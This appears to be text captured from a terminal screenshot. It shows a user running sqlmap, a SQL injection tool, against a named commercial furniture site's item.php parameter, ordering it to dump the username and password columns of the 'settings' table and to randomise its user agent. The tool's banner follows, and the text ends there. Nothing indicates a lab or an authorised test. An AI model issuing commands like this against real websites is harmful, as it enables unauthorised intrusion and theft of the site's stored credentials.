 vijeth@klv:~$ sqlmap -u "http://www.acfurniture.com/item.php?id=25" -D acfurniture -T settings -C username,password --dump --random-agent
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.4.6#pip}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org